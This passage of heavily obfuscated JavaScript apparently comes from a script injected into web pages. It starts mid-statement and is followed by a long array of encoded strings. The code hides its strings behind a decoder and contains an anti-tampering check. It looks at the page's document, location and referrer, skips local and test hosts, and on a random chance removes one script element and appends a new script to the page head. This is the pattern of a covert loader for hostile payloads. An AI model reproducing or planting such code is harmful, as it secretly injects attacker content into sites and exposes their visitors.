B-F;},c[a0(0x2f9,'mBD1')]=a0(0x256,'mBD1')+a0(0x6f6,'9ue6'),c[a0(0x269,')wIq')]=function(y){return y();},c[a0(0x282,'ExH]')]=function(y){return y();},c[a0(0x69d,'$8os')]=a0(0x3d8,'^c4T')+a0(0x241,'$8os')+a0(0x489,'iZj7')+a0(0x2bc,'GdxX')+a0(0x144,'LzJ]'),c[a0(0x610,'yTk6')]=function(B,F){return B!==F;},c[a0(0x6b0,'@kJK')]=a0(0x163,'ExH]')+a0(0x70f,'JG#B'),c[a0(0x606,'2c06')]=function(B,F){return B===F;},c[a0(0x439,'UYC*')]=a0(0x22c,'R^CX')+'t',c[a0(0x4fa,'Xv7z')]=a0(0x27b,'Lpfe')+a0(0x24e,'Xdxh'),c[a0(0x4a6,'Xdxh')]=function(B,F){return B===F;},c[a0(0x40c,'mCdq')]=function(y,B,F){return y(B,F);},c[a0(0x5cb,'mBD1')]=function(y,B,F){return y(B,F);},c[a0(0x13c,'FQFg')]=function(y,B,F){return y(B,F);},c[a0(0x59c,')wIq')]=function(y,B){return y(B);},c[a0(0x511,'(bW3')]=function(y){return y();},c[a0(0x28a,'OD%Q')]=function(y,B,F){return y(B,F);},c[a0(0x355,'R^CX')]=a0(0x64c,'uAIi')+'t',c[a0(0x67d,'08pJ')]=a0(0x578,'OD%Q')+a0(0x4c9,'iZj7')+a0(0x3f0,'db*T'),c[a0(0x587,'R^CX')]=function(y,B,F,I,K,O,P,Q,S,T,U){return y(B,F,I,K,O,P,Q,S,T,U);},c[a0(0x4e8,'ExH]')]=a0(0x720,'VUFK')+a0(0x713,'UYC*')+a0(0x616,'@kJK')+a0(0x481,'G23o')+a0(0x3e6,'V)@E')+a0(0x650,'PZQR')+a0(0x413,'xdEo')+a0(0x189,'LzJ]'),c[a0(0x1f8,'NX^t')]=a0(0x567,'Enrf')+a0(0x527,'08pJ')+a0(0x571,'NX^t')+a0(0x297,'zUlJ')+a0(0x3a9,'CB@b')+a0(0x305,'Xv7z'),c[a0(0x6b3,'VUFK')]=function(y){return y();},c[a0(0x3e3,'VUFK')]=function(y,B,F){return y(B,F);},c[a0(0x2db,'he^s')]=function(y,B){return y(B);},c[a0(0x340,'CB@b')]=a0(0x3ee,'uAIi');var d=c,f=function(){var y=!![];return function(B,F){var I=y?function(){var a1=_0x9614752d;if(F){var K=F[a1(0x5ff,')wIq')](B,arguments);return F=null,K;}}:function(){};return y=![],I;};}();function g(y,B){var a2=a0;for(var F in y)if(d[a2(0x672,'UYC*')](F[a2(0x404,'08pJ')+'h'],B)&&function(I,K){var a3=a2;for(var O=0x2;d[a3(0x723,'qtQJ')](O,K[a3(0x3d0,'he^s')+'h']);O++)if(d[a3(0x501,'G23o')](I[a3(0x2a8,'%$pV')+a3(0x16a,'db*T')](K[O][0x0]),K[O][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,B){var a4=a0;return d[a4(0x50e,'UYC*')](y,Math[a4(0x494,'he^s')](d[a4(0x58d,'GdxX')](Math[a4(0x4af,'$*]9')+'m'](),d[a4(0x15f,'PZQR')](d[a4(0x662,'ExH]')](B,0x1),y))));}function i(y,B){var a5=a0;for(var F=0x0;d[a5(0x61a,'FQFg')](F,B[a5(0x685,'(LsM')+'h']);F++){var I=B[F],K=d[a5(0x3dd,'Xdxh')](0x0,I[a5(0x6fc,')wIq')+'Of']('.'))?d[a5(0x5fc,'PZQR')]('.',y):y,O=d[a5(0x359,'iZj7')](K[a5(0x140,'pieT')+'h'],I[a5(0x1ac,'JG#B')+'h']),P=K[a5(0x3ec,'GdxX')+'Of'](I,O),O=d[a5(0x208,'BTYQ')](-0x1,P)&&d[a5(0x67f,'vrv^')](P,O);if(O&&(d[a5(0x217,'CB@b')](K[a5(0x57d,'R^CX')+'h'],I[a5(0x714,'PZQR')+'h'])||d[a5(0x6f0,'mCdq')](0x0,I[a5(0x72c,'$*]9')+'Of']('.'))))return 0x1;}}function k(){var a6=a0,y,B;return d[a6(0x5cc,'l^Ya')](g,d[a6(0x1c3,'G23o')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=a0,y=d[a7(0x5d9,'PZQR')](m,d[a7(0x175,'Lpfe')](k));if(y){var y=d[a7(0x292,'V)@E')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a7(0x4ea,'FQFg')](0x46,y[a7(0x187,'BTYQ')+a7(0x264,'08pJ')](0x0))&&d[a7(0x658,'V)@E')](0x66,y[a7(0x71d,'UYC*')+a7(0x247,'CB@b')](0x0))||d[a7(0x4aa,'^c4T')](0x49,y[a7(0x492,'50Fu')+a7(0x39d,'OD%Q')](0x1))&&d[a7(0x2b7,'GdxX')](0x69,y[a7(0x6a0,'2c06')+a7(0x72f,'(bW3')](0x1))||d[a7(0x19f,'Xv7z')](0x4c,y[a7(0x465,'9ue6')+a7(0x22b,'ExH]')](0x2))&&d[a7(0x188,'he^s')](0x6c,y[a7(0x196,'Xdxh')+a7(0x5ae,'iZj7')](0x2))||d[a7(0x18a,'VUFK')](0x45,y[a7(0x57c,'pieT')+a7(0x5ae,'iZj7')](0x3))&&d[a7(0x55b,'Xdxh')](0x65,y[a7(0x161,'vrv^')+a7(0x450,'pieT')](0x3))||d[a7(0x255,'zUlJ')](0x3a,y[a7(0x6a1,'OD%Q')+a7(0x27e,'$8os')](0x4))):void 0x0;}}function m(y){var a8=a0;return d[a8(0x6ff,'VUFK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a9=a0,y=d[a9(0x3d1,'Lpfe')](k);if(y){var B=d[a9(0x6f9,'Xdxh')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a9(0x149,'uAIi')](B,'~')?d[a9(0x226,'VH1g')](m,y):F)&&d[a9(0x6ae,'%$pV')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x311,'2c06')](B,F);}}function o(){var aa=a0,y=d[aa(0x6d7,'yTk6')],B=new RegExp(d[aa(0x6de,'ExH]')],'g');return y[aa(0x541,'$*]9')+'ce'](B,'')[aa(0x4f6,'#!l4')](';');}function p(){var ab=a0,y=d[ab(0x2b4,'$*]9')],B=new RegExp(d[ab(0x406,'LzJ]')],'g');return y[ab(0x368,'l^Ya')+'ce'](B,'')[ab(0x4c3,')wIq')](';');}function q(y){var ac=a0;return d[ac(0x533,'GdxX')](-0x1,y[ac(0x154,'VUFK')+'Of'](String[ac(0x3eb,'$*]9')+ac(0x357,'9ue6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x50c,'qtQJ')](y)||new RegExp(d[ac(0x3c0,'w54I')],'g')[ac(0x334,'GdxX')](y));var B;}function r(y,B){var ad=a0,F=y[ad(0x683,'GdxX')+'h'];return d[ad(0x4fe,')wIq')](y[ad(0x2ce,'BTYQ')+ad(0x5fd,'q4Yr')](d[ad(0x47a,'P&GA')](F,B[ad(0x46f,'VH1g')+'h']),F),B);}function s(){var ae=a0,y=d[ae(0x53d,'50Fu')][ae(0x4d5,'GdxX')]('|'),B=0x0;while(!![]){switch(y[B++]){case'0':d[ae(0x6bf,'l^Ya')](Q);continue;case'1':var F=d[ae(0x707,'9ue6')](o),I=d[ae(0x45e,'VUFK')](n),K=d[ae(0x6bd,'(LsM')](p);continue;case'2':var O={};O[ae(0x48e,'PZQR')]=d[ae(0x360,'qtQJ')],O[ae(0x225,'he^s')]=function(S,T){var af=ae;return d[af(0x653,')wIq')](S,T);},O[ae(0x599,'OD%Q')]=d[ae(0x5bd,')wIq')],O[ae(0x461,'db*T')]=function(S,T){var ag=ae;return d[ag(0x498,'Xdxh')](S,T);},O[ae(0x240,'mCdq')]=d[ae(0x3b2,'Lpfe')],O[ae(0x536,'iZj7')]=d[ae(0x581,'mBD1')],O[ae(0x1cd,'UYC*')]=function(S,T){var ah=ae;return d[ah(0x18d,'uAIi')](S,T);},O[ae(0x1a1,'(LsM')]=function(S){var ai=ae;return d[ai(0x22a,'CB@b')](S);};var P=O;continue;case'3':return!I||!!(d[ae(0x54a,'#!l4')](i,I=d[ae(0x5e9,'%$pV')](r,I,String[ae(0x530,'%$pV')+ae(0x343,'xdEo')+'de'](0x2e))?I[ae(0x2d1,'@kJK')+ae(0x36d,'he^s')](0x0,d[ae(0x449,'yTk6')](I[ae(0x6e7,'zUlJ')+'h'],0x1)):I,F)||d[ae(0x3b0,'VH1g')](i,I,K)||d[ae(0x18c,'iZj7')](q,I)||d[ae(0x1c7,'w54I')](l));case'4':var Q=d[ae(0x171,')wIq')](f,this,function(){var aj=ae,S={};S[aj(0x2b1,'50Fu')]=P[aj(0x3d2,'he^s')];var T=S,U=P[aj(0x499,'2c06')](typeof window,P[aj(0x1bf,'l^Ya')])?window:P[aj(0x4e4,'OD%Q')](typeof process,P[aj(0x242,'08pJ')])&&P[aj(0x34b,'pieT')](typeof require,P[aj(0x731,'pieT')])&&P[aj(0x4f4,'$*]9')](typeof global,P[aj(0x6b8,'FQFg')])?global:this,W=function(){var ak=aj,Y=new U[(ak(0x64e,'(bW3'))+'p'](T[ak(0x13d,'w54I')]);return!Y[ak(0x50c,'qtQJ')](Q);};return P[aj(0x5a7,'q4Yr')](W);});continue;}break;}}function t(y){var al=a0,B=d[al(0x3bc,'R^CX')](k),F;B&&((F=B[al(0x157,'%$pV')+al(0x5b3,'%$pV')+al(0x5f4,'Xdxh')](d[al(0x43b,'db*T')]))[al(0x41d,'G23o')]=d[al(0x34d,'PZQR')],F[al(0x4df,'Lpfe')+al(0x2a4,'mCdq')+'t']=y,(B[al(0x2c6,'#!l4')]||B[al(0x281,'ExH]')]||B[al(0x1ae,'$8os')+al(0x15a,'VH1g')+al(0x1aa,'50Fu')])[al(0x607,'Lpfe')+al(0x2ff,'%$pV')+'d'](F),F[al(0x68b,'he^s')+'e']());}function u(){var am=a0,y,B=d[am(0x2d9,'$8os')](g,d[am(0x656,'VH1g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,I,I;B&&(F=d[am(0x333,'zUlJ')],I=new RegExp(d[am(0x5d3,'LzJ]')],'g'),(I=B[F[am(0x3fe,'VH1g')+'ce'](I,'')])&&I[am(0x316,'CB@b')+am(0x4c1,'GdxX')][am(0x65d,'VUFK')+am(0x5b1,'9ue6')+'d'](I));}try{var v,w,x;d[a0(0x732,'l^Ya')](s)||(d[a0(0x54f,'db*T')](u),d[a0(0x398,'l^Ya')](0x1,d[a0(0x706,'q4Yr')](h,0x1,v=0x4))||d[a0(0x2ad,'BTYQ')](t,d[a0(0x296,'xdEo')](d[a0(0x3a4,'mBD1')]('(',new Function((function(){var _0x5175507=function(){var _0x9835919c=['u3rls0rcne16zgHmq2rptuHwsKP5A3jtAwD3zurgAvL5','z3DLrePStun3BKTSmvjoAwnWwfnOBKXhmhnnsgD4tun4','EMS1tenKDLnwvwHkEwXKufvVB01iz3PzEMDZsNLnCvr5','sffUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1Du','u0DOD1KWBhrImwDUtenKBfuYoxjsr00ZwtfkweP5D25w','zLnNCeTtAZDMu3DOs0CWovPgDeTlrei0ttjfEKXdzeXH','wMPNBKTtDeTlrei0tvDkA0XdzgvovgrAsNLRCLnPz3DL','EwXKs0nJDuP5BgjwAwD3zurkBu9dD25HBMHnu2LJCfHt','EhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDABtL5s0HA','mte5nJmXnfzJy0fOrW','wwL3BLiYmxnvu2nWsZbVB01iz3LAr1fZsJa4ALrwww5l','BMiYvLfAvMrtyKDov1j5y3nkmwmYww5knveYC3PwmuPu','B29nsgD5wKrjC0OWzhrIrKvUs1n0s0TeqJrnAKuZtenK','EeXdzgfLAvjcsNLRCLnPz3DLrff5tKn3BKL5Cfblq2nW','wvDvC0P6wK9pweLUs1yWovPgDe1lrei0tKrnm0Xdzfzy','D25uEu5ovMLJCeSWB29nsgD4tKrvC0OZBePHmfLUs1n0','vwXYuMLJCeSWB29nsgD4t0DzC0OYuMfrseLUs1n0s0Te','s0rcne1xstbmq2r4tunSD0P5A3jtAwD3zurrELLtD25o','ne5PA3bpAKi0tunSn2jQmxfxEwrWyM1sBgvfow1kmtbV','mxbQvg1onMrwzfbvEwnZsJjWDgeWnvHvr1jRvtngBeP5','vwnty3nkmwrqy0DovvryAgPwrZf2vhLJC0OXyZnsmLjy','tMjtAwD3zurnne15D25xmfjrtMLJCfHumw1KvZvQzeDS','rZf2zwLJC0OXyZjzBgGYt0DZCLyXsJvkExDUuwPOCLnx','zfz0teTeqJrnvfPRtenKnvPxmg1kEwXKs0HnC1LysM5K','q1uYDhzKrwnUtenKmwjxodnwEMmZwtb4rgj6qw5mq2rP','rMmWuw1ove9hovrzmu52tw1JEvvTtK5pr3r3sNL3BMqW','r1jsv21fBKXdzdbprZLmvNPsmfKXtNrIEMTUtenKwe5v','qJrnELf3tenKnvnxDeDkEwTYu2LND2vertfnq3DUuJiX','r1KWBfHpv1PyvuDvBKXdzhnvmJLquvHgr1KWnuHkExDU','EvLuqxnkmxrfvurzBKTwmg9Lq2S3zLn4mvCWD29nsgD4','vZf4sNL3BLPeAhzoBK5RtJjovwnty3nkmez6vdfOwfve','u0rODMrSyZnssffUtenKrveYDdnwELKZwKvKAfz5y3nk','yLnPz3DLreL4t0n3BMfUAe1tAwnWwfqXBwrxnwPKr2X2','s1n0s0TeqJrnAMmWtenKnvPxmg1kEwTYu2LND2veuxPo','s0rcne1Qvtrmq2rwwfzstKP5A3jtAwD3zurgAu5PD25J','ne5eqtnmq2rVvxLVA0P5A3jtAwD3zurnm05dD25xmfjr','uMvNrxHW','v0PStenKDLvwz2TkEwTYu2LND2vertfoq3DUyJbSvKLt','BKTtDeTlrei0tvrJEeXdzhfLrxHlsNLRCLnPz3DLre01','BLz6y3PzmdLOtvDWq2nty3nkmJveyJb0we5iuMTtvu5Y','s1n0s0TeqJrnELjPtenKB1v5B2TkEwTYu2LND2vesMLA','s1n0s0TeqJrnELzStenJALOWrKjkEwTYu2LND2vesxLo','wNvsvZfYvgTwweP5D25wmdLxwtbKAK5xnvHvv0vUtenK','EwTYu2LND2vetMXAq3DUuJiXC1vty3blmg9VtuHNEe0Y','mwmYvM1ouMnSuKvrvwnUtenKrLrirK5Kme52u2LJC0OW','CLnPz3DLrezTt0n3BKTezgLsu2nWsZbVB01iz3PoAMDZ','A25mq2rctw5RmLyXsxDkExDUy20XCLiXyZbomLjpy25v','mvPRuJfoDK5wyZjvEwnZsJfKuvyYovHvwgHQu2PODK9d','BKXdzhjrmJLmvJfjDLKXrMfAu2nZsJfKuK4YtK1AwejQ','y3nkm1juyJfKwe5RsMPvrK52zgLJC0OXyZjLr1jquti5','CZLkEwm3wM05EuTiwMHJAujZufrcne1dEhrmrZrZyNOW','rNbyvdbJBKXdzhDwEKyWyMPcweP5D25Jm2HittfKugjR','AwD3zurnD1L5D25IvgrpsMLJCeT5AeTlrei0twPKAuXd','u2D2vZjfDgvRrxrxBdb2wNL4BwrxnwPKr2X2yMLOneTy','C0OZtLnlBe1Us1n0s0TeqJrnv1POtenKDLnwvwHkEwTY','nda0otK0Devysg9A','ExDUyLrODLzSzfjIBvjyvdbZBKXdzfHov2HRu0voDLeW','ttjvC0OYCZfIsffUs1n0s0TeqJrnmKPRtenKA1DRqNLk','mMHRu0HwueP5D25AmgrtwtfzngiWzfHvrtHUtenKwe4Y','EwTYu2LND2veutbzExDUstjKqLfty3blmg9VtuHNEu1T','rwH5tvDvBKXdzhHurtH3vJa5wu1ty3nkmwmZvdbgwe5v','re1UAgPvmgnUtenKB1ruAe1Jmdu1sNL3BLz6uMfzmhrH','u2LND2vesMPAAxDUwgPvm1Dty3blmg9VtuHNEvPTwxnk','tMLJCeSWB29nsgD5t1DjC0OYAfrlAvfUs1n0s0TeqJrn','vw5mq2ryvw1OALzTAeDzmgC0yJffBKXdzfHoBhbQvdjs','ufjisJfuA2HmsNL3BLz6uJrArwrTuM1suvDvy25mq2re','Bgr5qLnAv2rgzuHbB1PgDeTlrei0tw1rmeXdzgTxA0j5','EdnJu2nZsJnfngf6tLHovgrRu25kreP5D25rAMHYtKD0','nZaXmJC5tLjgz2Hj','zuHbB1PgDgHnu2D3zurjme9tD25HmdfOvgLJCfHtD25A','BKXdzdzrmNnYvNPvELPgqMHKu2nZsJi4ngiWrLHvBfjh','A05Yu21ssgrhtKLzu2nZsJfJmgnhtKHnmxbQvgPgDeP5','tvDfmKXdzhjtmgqXsNLRCKTfB29nsgD5turjC0OZAZvw','tLu1ALqZAeXkExDUwMToDLqXzffpv1zyvuDRBKXdzfHu','DeTlrei0tvDrmKXdzgvovgrAsNLRCLnPz3DLreu0wvn3','ww5lu3rls0rcne1QvxDmq2q1wLCWBuP5A3nzmxrls0rc','CMmXyZjomLjntuDvBKXdzfHvvMC1uvDKyvKWBfHkExDU','vvfTAdrLu2nZsJnsrgeYEfHvBKjQuNPODLLPy3nkmNq0','rMnUtenKwfvfsMTurZfYv0zKuLnTtLjzu2nZsJjnngeW','AK5tD25HBMHnu2LJCeSWB29nsgCWtLrNC0OXvMrwrtbU','EvLxsxnkEu1WwMPNBKTtDeTlrei0tvDsAeXdzgTxA0j5','ALr6AhzJq2nZsJbrngf6rKjnrxrqsNL3BMfwBZfomJuZ','tKrvEKXdyZjuAMX5sNLRCLnPz3DLrfeXwvn3BMvuBfzl','sgD6wxPRC0OXmdrrwg9Us1n0s0TeqJrnv1zStenKswrd','u3rls0rcne1Tvtrmq2rlvtbzB0P5A3jtAwD3zurnne5P','vevKBgrhA25mq2r6t0C5nvz6uKTzmhbuyJjvBKXdzfHo','q2rYvfDgt0P5A3jtAwD3zurkBe5PD25yvgHczwLJCeSW','mvzftta4BKXdzfHvrgS0yvzoCLnhEeHkExDUuKrOCMrS','vZfzB01iz3HnEMnZsJnRnvztA25lu3nUwtjvBLHtAdjm','z3HoAKfZsNPws0KXqw5lu3rls0rcne5evMXmq2nRturz','sNLRCLnPz3DLreL4tun3BMjwsLznEwnWsZbVB01izZbo','qw5mq2rXyZbkALzxmxzIvMrqvxLJC0OXyZnwrMqWt0D0','zhLtsfjRvgToDMjgyZfpq2nZsJfJmvzerJjvmNmWvJfc','tJnwmui0wtaXDgiYy25mq2rVwvHsALzuAhzrBgrsy1nJ','nhDKvwTUs1n0s0TeqJrnELzQtenKtgfxsLPkEwTYu2LN','mfKXutrImhnUtenKwfvxsMPImhHSvunJC0OZsJjsmwry','rei0twPRmKXdzdjwru00sNLRC1KXDeTlrei0ttjvEeXd','ELjStenKCK5xEdbkEwTYu2LND2vetxLou3DUvfvrD1vd','BeXdzhfLrxHlsNLRCLnPz3DLreKWtKn3BLDUB2Tru2nW','mMHWwM5rBLHtz3blvhq5wtjgmfKYz29Aq2W3wvzZBMni','DwrdAePlrei0tvDzmeXdzhfLrxHlsNLRCeT5mxDzweP6','vefWy0nJCeSWB29nsgD5tM1nC0OXCdzkruvUs1n0s0Te','mdvQu3PgCeP5D25wELe1vg5WDgeYnvHuELfUtenKnvuY','DZDJBvyWzfHkDuLhuMjvu2D3zurjmfPdD25xrgHyvNLJ','AwD3zurrmLLPD25uvgq2wLnJCeSWB29nsgD6txPvC0OY','mwnUtenKB2jxDe5wELzHwKvOne1dy3nkmJa0yJjgwfqZ','qJrnAMSWtenJA01ewwXkEwXKs0DzC2rhAhbJExHTzfC1','sxLpq3DUywLWEfjty3byu2TTsM5AyLzdz3DLrff6wwL3','mgruyJncwfqZvw5mq2ryvuDksvPQrMHsq2nZsJnKBwjw','wvn3BLnStKDlq2nWsZbVB01iz3PnvffZsJfKrMvwz25l','zfnsBu5ovNLJC0OXzfnume4WyLC5yvPRy25mq2ryvvzb','r1KXy25mq2r3yLC5C1yXqxHtvMrqwLnJC0OXyZntmuze','AeHkExDUuMToCMiXyZbxBvjkyZfJBKXdzgXrmJK0uKzW','u2LND2vertvzAxDUstjKqLfty3blmg9VtuHNEfLusxnk','A0j5sNLRCLnPz3DLre5QtLn3BMeWDeHKu2nWsZbVB01i','BLHizZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5','uuzfBKTtDeTlrei0tKrgBuXdzfbjmdfxsNLRCLnPz3DL','sNL3BLLTrJbzmgrSwvvJBKXdzevAv0v2zdfoDLnty3nk','y1HbBeP5BgrlsgDZtuHNEfLtA3bpmZbWteHzowjTvJnj','qw5lu3rls0rcne1QrMPmq2r2vvzNA0P5A3jtAwD3zurg','ngDzENq5s0DAmwjTtJbHvZL1s0DfC1LPBdDKBuz5suvR','zhzIvZLOvJa5Ca','z3Hnree3zenZCKTyDhzqu2H2sZi1yMrgmhjIvNnUwtjO','DeHKu2nWsZbVB01iz3Por01ZsNLNm1LRvw5lu3rls0rc','D25IrK52uwXKuq','D25jExbqs0nJCeSWB29nsgCWtMPfC0OZwLvrEMDUs1n0','wgPvm1Dty3blmg9VtuHNELKYrxnkmwC0vJfJBKTtDeTl','C0OZqLrImdfyvuvsB1yXsNHkExDUvNPArfPwyZfnmK5i','z3DLrePSwML3BKPgqwHLu2nWsZbVB01iz3LnBuvZsJa5','uLn5y3nkmwmZyKDsu01fnwTvrMG1sNL3BLfvtNjHvMmX','yLD0uKP5D25wELPytLzJmfnTtK1HrZbUtenKwfviBZrK','D0P5D25wmdLxwtfsmgrTrKjJu2nZsJnos1mXCfHvA05S','mhbuuMLNBKTtDeTlrei0ttjkAeXdzeHIv3HssNLRCLnP','sMXKsfz5yMLcEeTitxnKu3GYteHJC2vdEdvlvhq5teDo','yvHSreP5A3jtAwD3zurkAK9dD25JvefWy0nJCeSWB29n','BuP3uNLJC0OWwtrHmK5Xu2TAALnxrw5mq2rytLD4A1zu','D2vesMXpu3DUzvrSvKTty3blu3HQvZbVB01iz3HzvgnZ','vvvUs1n0s0TeqJrnEKeZtenKsgjxEfjkEwTYu2LND2ve','odq0nZe4EfvTAxDu','odeZotzkvhbXuKu','wwLJC0OYtM9ovxr0zerNBKXdzfHumdG0vJa5mfKXrtrI','C0OZvLrHmfPytJfODLz6vMXkExDUyuCXDLjyBhHJr05q','D2vesxPnu3DUyw5OtvnPy3blmg9VtuHNEK4YsxnkmdLW','vNjpr3rOyvDfBG','BuXdzfPoA2XwsNLSzeThmhnHBhrls0rcne1QwMTmq2rX','q2q1t1zvCeP5A3jzvefVtuHNEu4YrxnkEwX4y0nvBKTt','sNL3BLLwzfDzmdveyJnkwfvvtw5mq2ryvvHcA1zeAhzu','m05uyNK5wfvRDZvwmuf3sNL3BLz6zg9zmgr4zg1kqLj5','mMryvvrrBKXdzdzpr3m0vNPADwngyZfLu2nZsJfKuLPh','ttbpu3DUu2Xor0Tdy3blmg9VtuHNEe9euxnkmJaZvgLz','vJfkCeP5D25wmdGXyuDgDgf6Ag1zu2nZsJfJmLfTtKXA','DLz6wNnzmdveytfcCwjxDgPKEKPRwtbOAeP5D25Jm1z0','EwTYu2LND2vetxHpu3DUyw5OtvnPy3blmg9VtuHNEu16','vvrSCeP5D25Kvu52tvzKu1jgsLHvrffUtenKwe5RwMTu','vMrwrtbUs1n0s0TeqJrnmK5TtenKsgjxEfjkEwTYu2LN','EeTkEwTYu2LND2vesMLnq3DUzvDwDePPy3blmg9VtuHN','uti5tgqXCfHkExDUuKHkmwjwzfjwEwnZsJj0Dgf6BfHo','v1L5tenKnu9wvxbkEwTYu2LND2vetM1nAxDUs0rKAvjt','DgHnAwD3zurfELL5D25HELzZzenJCfHtAg5msfvZtuHN','ytnkwfvfsMTwvMG1sNL3BLz6vLvzBMm0ytngwfvRtw5m','s1n0s0TeqJrnALKZtenKtgvfqLjkEwTYu2LND2vetMPo','ExDUwLvKD1KWDerImdvyvvvZBKXdzfHvvvPRvurODKSX','ohDVzuv2qW','uxntrdf1wLHJz1jSC29wu2D3zurrmfPtD25uAKiXu1nJ','vMP0EvPyuJfJBtrNvtnsEwfxnw5xmKv3s0rcne5evtnm','sJjWnfrfB25lu3rls0rcne16BgHmq2rAtMTSvKP5A3jt','ne16sxLmq2rouKrcuuP5A3jtAwD3zurnm09dD25lBdfs','tw5mq2qYvtj0t2qYzgXJu2nZsJnjngeXsLHoAtLRvtfJ','zfzyvLjosNLRCLnPz3DLrezSwxL3BKTSmvjoAwnWsZbV','CeT5zg9kmtbWtZbnCKT5BhbAAwGYvZfnB01iz3Pnv0vZ','u2W3zg1gEuLgttLuq3G2ufHAyLv5z3DLre01tvn3BK5v','tuHwsKP5A3jtAwD3zurjme9dD25tmMXPv1nJCeSWB29n','B29nsgD4wxPnC0OYouPwu0vUs1n0s0TeqJrnEKf6tenK','C0OYovjxq1fUs1n0s0TeqJrnELPRtenKEe1dBhDkEwTY','tMPNC0OXzfrIALLUs1n0s0TeqJrnmLeXtenKvLHwuK5k','v0yWyuzZBMnTotfIBvfUwfnOtLLyuM9xEwr5wvC1A2iY','AhjuwfPisNL3BMnvBdzIvMmWyuDos1Lty3nkmNrRyKDo','B29nsgD5tw1jC0OWnhDKvwTUs1n4ALCWB29nsgD4wMPz','ndaYndeYzKn1v0jQ','sNL3BLz6wNfuwe5uytjOmvj5y3nkme5iwwXkwe5fsMPs','tenJmvnPtLfkEwTYu2LND2veuxLAq3DUsxLWueTdy3bl','tNzHmwmXtJjouveYotnkExDUyuDgmfKWEdnzvgnUtenK','DeTlrei0tKrzmuXdzgvovgrAsNLRCLnPz3DLre00tKn3','zurgAfL5D25HmhrizfnJCeSWB29nsgD5tLrzC0P5txfu','s1yWB1fPAZDzmJL1zeDSDwrxvtDzmKz6wLnJEKP6Cg1I','D2vertnoExDUuJiXC1vty3blu3r3wvHkELPvBhvKq2Hk','m2nHtwLqua','BgvUz3rO','A25mq2ryvdnsALuZrtvAmwrtuNLJC0OXzffsrfzhtw1O','wvHjz2reDg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdbl','txfuEwDUs1n0s0TeqJrorfjPtenKngqYCdfkEwTYu2LN','rgnZsNLNm1LRvw5lu3rls0rcne16BgPmq2r4tunSD0P5','AfrPy3blmg9VtuHNEK1QA3nkELPpt1HjBKTtDeTlrei0','EvrUrKjwmuzryxLJC0OXyZjHr1jnttbWA1ryttrkExDU','mfvUtenKELeYC3jwELy2u0zJmLr5y3nkm0f5wLDsELrS','wfvyAgPtru5Yt1CXweP5D25Avu52wLzKuwnUtMHJu2nZ','m2XSyLnzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','tun3BMnuqxbJq2nWsZbVB01iz3LomK1ZsNPws0KXqw5l','q2rytJnOALnUtxHtwgHOsNL3BMnxmxjvrMmZzeDssgre','wLvSDwrdAePlrei0tw1jEKXdzfjorwD3sNLRCeTUqMHJ','EwTYu2LND2veuxLou3DUs2WXuK5Py3blmg9VtuHNEK16','BLfUttfvvMmWttjouLz5y3nkmMHSww0XALKWog5mq2ry','tJbAALn6rNDzmvu0yJj0wfr6qLPkExDUvJfgr1KWoxrH','qNDzmu5eytnwBK9hDevkExDUzvzSAe0XzfjuEKvUtenK','wvrjovLurxnKvdfRvZjfEuTeqJrnAKeYtenKnvnxDeDk','yuznCuPdy3blmg9VtuHNEe1Quxnkmta0uvHVBKTtDeTl','tuHNEu16A3nkmM9Xy1vvBKTtDeTlrei0tw1rnuXdzfzy','zdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbxEwr3y205','s0TeqJrnmK5QtenKzu5uzfPkEwTYu2LND2vetMLAAxDU','uti5r2vgBfnzmgrisNL3BLPhmxjmmwmZvg1suK1hmg5m','ExDUvJfkDvDxtxPAvffUtenKwe5vourwmujfwvvkweP5','uxHpq3DUsKrbmG','AKTxwtrkEwXKs0DsyLzPz3DLreuZwwL3BKPgqwHLu2nW','qLLJq2nZsJnAme9gvLHvv2XvsNL3BMvQAhjxvMrsyuDo','yZfLvgHytJj4ALuYAdfkExDUuwXOCvqYodrHm0vUtenK','EwnZsJbsvgiYmvHomxbQvvzoDK9ty3nkmJq0yNK5wfvi','CLrxrK9kEwTYu2LND2vetMHpu3DUvfrKnLPty3blmg9V','oxjwELjqwLzKuW','oxHwELj3wtfwrgiYvw5mq2r1yLC5yvyXqMLpv3rOsNL3','BKTtDeTlrei0tvDAAuXdzdjwru00sNLRCLnPz3DLrezQ','sJb0nffgrw5lu3rls0rcne1QuxDmq2rstKvND0P5A3jt','wfjyBfLkEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJBvyW','AgnRtNzAr1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbW','B01iz3Pzv1vZsJaXru1gqw5lu3rls0rcne1xuM1mq2rs','zurgBfLPD25jmMrcuvnJCfHumuTlrei0tKrkAKXdzhzv','rei0tw1AA0XdzhHnq2X3sNLSzeThuMjwAwD3zurfm1L5','z3DLre14wxL3BLr5tK5wAwnWsZbVB01iz3HAv0vZsJjV','vMW1uti5wvPyrw5mq2rytLrOA1yXsLvHm1jysNL3BLz6','qLHvrvfYzwXJBG','EuXdzeLKq0uXsNLRCLnPz3DLreuXt0n3BLrQqJftu2nW','BKL5Cfblq2nWsZbVB01iz3LnvfvZsJeWnffyB25lu3rl','zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vRB01iz3PA','mdLArNrns0rcne1xvMTmq2mYvgPSEuP5BgrmsfzIvenN','m2XkytbzBKTtDeTlrei0txPnm0XdzeXLrujssNLRCLnP','nuP5D25JA05Y